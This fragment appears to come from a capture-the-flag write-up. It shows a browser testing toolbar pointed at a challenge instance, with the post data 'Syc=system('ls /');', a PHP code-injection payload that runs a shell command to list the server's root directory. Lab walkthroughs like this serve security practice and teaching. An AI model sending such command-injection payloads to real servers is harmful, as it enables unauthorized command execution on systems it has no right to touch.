 Load URL
http://6d279172-dbcb-4a89-aa2a-92cef45a45ba.node5.buuoj.cn:81/
Split URL
Execute
Post data Referer User Agent Cookies Add Header
Clear All
Syc=system('ls /');